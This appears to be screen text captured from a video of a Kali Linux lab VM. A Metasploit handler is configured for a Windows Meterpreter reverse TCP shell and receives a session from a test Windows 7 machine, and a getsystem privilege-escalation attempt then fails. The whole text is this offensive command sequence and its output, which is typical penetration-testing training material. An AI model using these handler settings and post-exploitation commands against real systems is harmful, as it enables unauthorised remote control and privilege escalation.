 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te...
12:48 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Processing handler_tcp.rc for ERB directives.
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT ⇒ 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.21:49158) at 2021-03-26 00:46:35 -0400
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
Right Ctrl